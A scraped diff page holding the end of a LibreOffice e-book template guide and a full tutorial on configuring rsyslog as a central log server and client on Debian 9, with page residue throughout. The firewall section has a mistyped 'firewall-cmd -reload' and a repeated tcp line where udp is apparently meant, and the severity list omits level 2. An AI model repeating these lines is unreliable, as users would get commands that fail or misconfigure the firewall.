On the page, click in the footer, then select **Insert > Field > Page Number**. Don't worry about the position and appearance of the page number; we'll take care of that next.
|
||||
|
||||
### Setting up your styles
|
||||
|
||||
Like the template itself, styles provide a consistent look and feel for your documents. If you want to change the font or the size of a heading, for example, you need do it in only one place rather than manually applying formatting to each heading.
|
||||
|
||||
The standard LibreOffice template comes with a number of styles that you can fiddle with to suit your needs. To do that, press **F11** to open the **Styles and Formatting** window.
|
||||
|
||||
|
||||
![LibreOffice styles and formatting][4]
|
||||
|
||||
|
||||
Change fonts and other details using the Styles and Formatting window.
|
||||
|
||||
Right-click on a style and select **Modify** to edit it. Here are the main styles that I use in every book I write:
|
||||
|
||||
Style Font Spacing/Alignment Heading 1 Liberation Sans, 36 pt 36 pt above, 48 pt below, aligned left Heading 2 Liberation Sans, 18 pt 12 pt above, 12 pt below, aligned left Heading 3 Liberation Sans, 14 pt 12 pt above, 12 pt below, aligned left Text Body Liberation Sans, 12 pt 12 pt above, 12 pt below, aligned left Footer Liberation Sans, 10 pt Aligned center
|
||||
|
||||
|
||||
![LibreOffice styles in action][6]
|
||||
|
||||
|
||||
Here's what a selected style looks like when applied to ebook content.
|
||||
|
||||
That's usually the bare minimum you need for most books. Feel free to change the fonts and spacing to suit your needs.
|
||||
|
||||
Depending on the type of book you're writing, you might also want to create or modify styles for bullet and number lists, quotes, code samples, figures, etc. Just remember to use fonts and their sizes consistently.
|
||||
|
||||
### Saving your template
|
||||
|
||||
Select **File > Save As**. In the Save dialog box, select _ODF Text Document Template (.ott)_ from the formats list. This saves the document as a template, which you'll be able to quickly call up later.
|
||||
|
||||
The best place to save it is in your LibreOffice templates folder. In Linux, for example, that's in your **/home** directory, under . **config/libreoffice/4/user/template**.
|
||||
|
||||
### Writing your book
|
||||
|
||||
Before you start writing, create a folder on your computer that will hold all the files--chapters, images, notes, etc.--for your book.
|
||||
|
||||
When you're ready to write, fire up LibreOffice Writer and select **File > New > Templates**. Then select your template from the list and click **Open**.
|
||||
|
||||
|
||||
![LibreOffice Writer template list][8]
|
||||
|
||||
|
||||
Select your template from the list you set up in LibreOffice Writer and begin writing.
|
||||
|
||||
Then save the document with a descriptive name.
|
||||
|
||||
Avoid using conventions like _Chapter 1_ and _Chapter 2_ --at some point, you might decide to shuffle your chapters around, and it can get confusing when you're trying to manage those chapters. You could, however, put chapter numbers, like _Chapter 1_ or _Ch1,_ in the file name. It's easier to rename a file like that if you do wind up rearranging the chapters of your book.
|
||||
|
||||
With that out of the way, start writing. Remember to use the styles in the template to format the text--that's why you created the template, right?
|
||||
|
||||
### Publishing your e-book
|
||||
|
||||
Once you've finished writing a bunch of chapters and are ready to publish them, create a master document. Think of a master document as a container for the chapters you've written. Using a master document, you can quickly assemble your book and rearrange your chapters at will. The LibreOffice help offers detailed instructions for working with [master documents][9].
|
||||
|
||||
Assuming you want to generate a PDF, don't just click the **Export Directly to PDF** button. That will create a decent PDF, but you might want to optimize it. To do that, select **File > Export as PDF** and tweak the settings in the PDF options window. You can learn more about that in the [LibreOffice Writer documentation][10].
|
||||
|
||||
If you want to create an EPUB instead of, or in addition to, a PDF, install the [Writer2EPUB][11] extension. Opensource.com's Bryan Behrenshausen [shares some useful instructions][12] for the extension.
|
||||
|
||||
### Final thoughts
|
||||
|
||||
The template we've created here is bare-bones, but you can use it for a simple book, or as the starting point for building a more complex template. Either way, this template will quickly get you started writing and publishing your e-book.
|
||||
|
||||
### About The Author
|
||||
Scott Nesbitt;I'M A Long-Time User Of Free Open Source Software;Write Various Things For Both Fun;Profit. I Don'T Take Myself Too Seriously;I Do All Of My Own Stunts. You Can Find Me At These Fine Establishments On The Web
|
||||
|
||||
--------------------------------------------------------------------------------
|
||||
|
||||
via: https://opensource.com/article/17/10/creating-ebook-chapter-template-libreoffice-writer
|
||||
|
||||
作者:[Scott Nesbitt][a]
|
||||
译者:[译者ID](https://github.com/译者ID)
|
||||
校对:[校对者ID](https://github.com/校对者ID)
|
||||
|
||||
本文由 [LCTT](https://github.com/LCTT/TranslateProject) 原创编译,[Linux中国](https://linux.cn/) 荣誉推出
|
||||
|
||||
[a]:https://opensource.com/users/scottnesbitt
|
||||
[2]:https://opensource.com/sites/default/files/images/life-uploads/lo-page-style.png (LibreOffice Page Style window)
|
||||
[4]:https://opensource.com/sites/default/files/images/life-uploads/lo-paragraph-style.png (LibreOffice styles and formatting window)
|
||||
[5]:/file/374466
|
||||
[6]:https://opensource.com/sites/default/files/images/life-uploads/lo-styles-in-action.png (Example of LibreOffice styles)
|
||||
[8]:https://opensource.com/sites/default/files/images/life-uploads/lo-template-list.png (Template list - LibreOffice Writer)
|
||||
[9]:https://help.libreoffice.org/Writer/Working_with_Master_Documents_and_Subdocuments
|
||||
[10]:https://help.libreoffice.org/Common/Export_as_PDF
|
||||
[11]:http://writer2epub.it/en/
|
||||
[12]:https://opensource.com/life/13/8/how-create-ebook-open-source-way
|
||||
@ -0,0 +1,225 @@
|
||||
Install a Centralized Log Server with Rsyslog in Debian 9
|
||||
======
|
||||
|
||||
In Linux, the log files are files that contain messages about the system functions which are used by system administrators to identify eventual issues on the machines. The logs help administrators to visualize the events that happened in the system over time periods. Usually, all log files are kept under **/var/log** directory in Linux. In this location, there are several types of log files for storing various messages, such as a log file for recording system events, a log file for security related messages, other log files dedicated for kernel, users or cron jobs. The main purpose of log files is to troubleshoot system problems. Most log files in Linux are controlled by rsyslogd service. On newer releases of Linux distributions, the log files are also controlled and managed by the journald system service, which is a part of systemd initialization program. The logs stored by journal daemon are written in a binary format and are mainly volatile, stored in RAM and in a ring-buffer in /run/log/journal/. However, the journal service can be also configured to permanently store the Syslog messages.
|
||||
|
||||
In Linux, the rsyslog server can be configured to run a central log manager, in a service-client model fashion, and send log messages over the network via TCP or UDP transport protocols or receive logs from network devices, servers, routers, switches or other systems or embedded devices that generate logs.
|
||||
|
||||
Rsyslog daemon can be setup to run as a client and server at the same time. Configured to run as a server, Rsyslog will listen on default port 514 TCP and UDP and will start to collect log messages that are sent over the network by remote systems. As client, Rsyslog will send over the network the internal log messages to a remote Ryslog server via the same TCP or UDP ports.
|
||||
|
||||
Rsyslog will filter syslog messages according to selected properties and actions. The rsyslog filters are as follows:
|
||||
|
||||
1. Facility or Priority filers
|
||||
2. Property-based filters
|
||||
3. Expression-based filters
|
||||
|
||||
|
||||
|
||||
The **facility** filter is represented by the Linux internal subsystem that produces the logs. They are categorized as presented below:
|
||||
|
||||
* **auth/authpriv** = messages produced by authentication processes
|
||||
* **cron** = logs related to cron tasks
|
||||
* **daemon** = messages related to running system services
|
||||
* **kernel** = Linux kernel messages
|
||||
* **mail** = mail server messages
|
||||
* **syslog** = messages related to syslog or other daemons (DHCP server sends logs here)
|
||||
* **lpr** = printers or print server messages
|
||||
* **local0 - local7** = custom messages under administrator control
|
||||
|
||||
|
||||
|
||||
The **priority or severity** levels are assigned to a keyword and a number as described below.
|
||||
|
||||
* **emerg** = Emergency - 0
|
||||
* **alert** = Alerts - 1
|
||||
* **err** = Errors - 3
|
||||
* **warn** = Warnings - 4
|
||||
* **notice** = Notification - 5
|
||||
* **info** = Information - 6
|
||||
* **debug** = Debugging - 7 highest level
|
||||
|
||||
|
||||
|
||||
There are also some special Rsyslog keywords available such as the asterisk ( ***** ) sign to define all
|
||||
facilities or priorities, the **none** keyword which specify no priorities, the equal sign ( **=** ) which selects only that priority and the exclamation sign ( **!** ) which negates a priority.
|
||||
|
||||
The action part of the syslog is represented by the **destination** statement. The destination of a log message can be a file stored in the file system, a file in /var/log/ system path, another local process input via a named pipe or FIFO. The log messages can be also directed to users, discarded to a black hole (/dev/null) or sent to stdout or to a remote syslog server via TCP/UDP protocol. The log messages can be also stored in a database, such as MySQL or PostgreSQL.
|
||||
|
||||
### Configure Rsyslog as a Server
|
||||
|
||||
The Rsyslog daemon is automatically installed in most Linux distributions. However, if Rsyslog is not installed on your system you can issue one of the below commands in order to install the service> you will require root privileges to run the commands.
|
||||
|
||||
In Debian based distros:
|
||||
|
||||
sudo apt-get install rsyslog
|
||||
|
||||
In RHEL based distros like CentOS:
|
||||
|
||||
sudo yum install rsyslog
|
||||
|
||||
In order to verify if Rsyslog daemon is started on a system execute the below commands, depending on your distribution version.
|
||||
|
||||
On newer Linux distros with systemd:
|
||||
|
||||
systemctl status rsyslog.service
|
||||
|
||||
On older Linux versions with init:
|
||||
|
||||
service rsyslog status
|
||||
|
||||
/etc/init.d/rsyslog status
|
||||
|
||||
In order to start the rsyslog daemon issue the following command.
|
||||
|
||||
On older Linux versions with init:
|
||||
|
||||
service rsyslog start
|
||||
|
||||
/etc/init.d/rsyslog start
|
||||
|
||||
On latest Linux distros:
|
||||
|
||||
systemctl start rsyslog.service
|
||||
|
||||
To setup an rsyslog program to run in server mode, edit the main configuration file in **/etc/rsyslog.conf.** In this file make the following changes as shown in the below sample.
|
||||
|
||||
sudo vi /etc/rsyslog.conf
|
||||
|
||||
Locate and uncomment by removing the hashtag (#) the following lines in order to allow UDP log message reception on 514 port. By default, the UDP port is used by syslog to send-receive messages.
|
||||
```
|
||||
$ModLoad imudp
|
||||
$UDPServerRun 514
|
||||
```
|
||||
|
||||
Because the UDP protocol is not reliable to exchange data over a network, you can setup Rsyslog to output log messages to a remote server via TCP protocol. To enable TCP reception protocol, open **/etc/rsyslog.conf** file and uncomment the following lines as shown below. This will allow the rsyslog daemon to bind and listen on a TCP socket on port 514.
|
||||
```
|
||||
$ModLoad imtcp
|
||||
$InputTCPServerRun 514 ****
|
||||
```
|
||||
|
||||
Both protocols can be enabled in rsyslog to run at the same time.
|
||||
|
||||
If you want to specify to which senders you permit access to rsyslog daemon, add the following line after the enabled protocol lines:
|
||||
```
|
||||
$AllowedSender TCP, 127.0.0.1, 10.110.50.0/24, *.yourdomain.com
|
||||
```
|
||||
|
||||
You will also need to create a new template that will be parsed by rsyslog daemon before receiving the incoming logs. The template should instruct the local Rsyslog server where to store the incoming log messages. Define the template right after the **$AllowedSender** line as shown in the below sample.
|
||||
```
|
||||
$template Incoming-logs,"/var/log/%HOSTNAME%/%PROGRAMNAME%.log"
|
||||
*.* ?Incoming-logs
|
||||
& ~
|
||||
```
|
||||
|
||||
**** To log only the messages generated by kern facility use the below syntax.
|
||||
```
|
||||
kern.* ?Incoming-logs
|
||||
```
|
||||
|
||||
The received logs are parsed by the above template and will be stored in the local file system in /var/log/ directory, in files named after the client hostname client facility that produced the messages: %HOSTNAME% and %PROGRAMNAME% variables.
|
||||
|
||||
The below **& ~** redirect rule configures the Rsyslog daemon to save the incoming log messages only to the above files specified by the variables names. Otherwise, the received logs will be further processed and also stored in the content of local logs, such as /var/log/syslog file.
|
||||
|
||||
To add a rule to discard all related log messages to mail, you can use the following statement.
|
||||
```
|
||||
mail.* ~
|
||||
```
|
||||
|
||||
Other variables that can be used to output file names are: %syslogseverity%, %syslogfacility%, %timegenerated%, %HOSTNAME%, %syslogtag%, %msg%, %FROMHOST-IP%, %PRI%, %MSGID%, %APP-NAME%, %TIMESTAMP%, %$year%, %$month%, %$day%
|
||||
|
||||
Starting with Rsyslog version 7, a new configuration format can be used to declare a template in an Rsyslog server.
|
||||
|
||||
A version 7 template sample can look like shown in the below lines.
|
||||
```
|
||||
template(name="MyTemplate" type="string"
|
||||
string="/var/log/%FROMHOST-IP%/%PROGRAMNAME:::secpath-replace%.log"
|
||||
)
|
||||
```
|
||||
|
||||
**** Another mode you can write the above template can also be as shown below:
|
||||
```
|
||||
template(name="MyTemplate" type="list") {
|
||||
constant(value="/var/log/")
|
||||
property(name="fromhost-ip")
|
||||
constant(value="/")
|
||||
property(name="programname" SecurePath="replace")
|
||||
constant(value=".log")
|
||||
} **
|
||||
**
|
||||
```
|
||||
|
||||
In order to apply any changes made to rsyslog configuration file, you must restart the daemon to load the new configuration.
|
||||
|
||||
sudo service rsyslog restart
|
||||
|
||||
sudo systemctl restart rsyslog
|
||||
|
||||
To check which rsyslog sockets in listening state are opened on a Debian Linux system, you can execute the **netstat** command with root privileges. Pass the results via a filter utility, such as **grep**.
|
||||
|
||||
sudo netstat -tulpn | grep rsyslog
|
||||
|
||||
Be aware that you must also open Rsyslog ports in firewall in order to allow incoming connections to be established.
|
||||
|
||||
In RHEL based distros with Firewalld activated issue the below commands:
|
||||
|
||||
firewall-cmd --permanent --add-port=514/tcp
|
||||
|
||||
firewall-cmd --permanent --add-port=514/tcp
|
||||
|
||||
firewall-cmd -reload
|
||||
|
||||
In Debian based distros with UFW firewall active issue the below commands:
|
||||
|
||||
ufw allow 514/tcp
|
||||
|
||||
ufw allow 514/udp
|
||||
|
||||
Iptables firewall rules:
|
||||
|
||||
iptables -A INPUT -p tcp -m tcp --dport 514 -j ACCEPT
|
||||
|
||||
iptables -A INPUT -p udp --dport 514 -j ACCEPT
|
||||
|
||||
### Configure Rsyslog as a Client
|
||||
|
||||
To enable rsyslog daemon to run in client mode and output local log messages to a remote Rsyslog server, edit **/etc/rsyslog.conf** file and add one of the following lines:
|
||||
|
||||
*. * @IP_REMOTE_RSYSLOG_SERVER:514
|
||||
|
||||
*. * @FQDN_RSYSLOG_SERVER:514
|
||||
|
||||
This line enables the Rsyslog service to output all internal logs to a distant Rsyslog server on UDP port 514.
|
||||
|
||||
To send the logs over TCP protocol use the following template:
|
||||
```
|
||||
*. * @@IP_reomte_syslog_server:514
|
||||
```
|
||||
|
||||
To output only cron related logs with all priorities to a rsyslog server, use the below template:
|
||||
```
|
||||
cron.* @ IP_reomte_syslog_server:514
|
||||
```
|
||||
|
||||
In cases when the Rsyslog server is not reachable via network, append the below lines to /etc/rsyslog.conf file on the client side in order temporarily store the logs in a disk buffered file, until the server comes online.
|
||||
```
|
||||
$ActionQueueFileName queue
|
||||
$ActionQueueMaxDiskSpace 1g
|
||||
$ActionQueueSaveOnShutdown on
|
||||
$ActionQueueType LinkedList
|
||||
$ActionResumeRetryCount -1
|
||||
```
|
||||
|
||||
To apply the above rules, Rsyslog daemon needs to be restarted in order to act as a client.
|
||||
|
||||
|
||||
--------------------------------------------------------------------------------
|
||||
|
||||
via: https://www.howtoforge.com/tutorial/rsyslog-centralized-log-server-in-debian-9/
|
||||
|
||||
作者:[Matt Vas][a]
|
||||
译者:[译者ID](https://github.com/译者ID)
|
||||
校对:[校对者ID](https://github.com/校对者ID)
|
||||
|
||||
本文由 [LCTT](https://github.com/LCTT/TranslateProject) 原创编译,[Linux中国](https://linux.cn/) 荣誉推出
|
||||
|
||||
[a]:https://www.howtoforge.com
|
||||
Some files were not shown because too many files have changed in this diff Show More
Loading…
Reference in New Issue
Block a user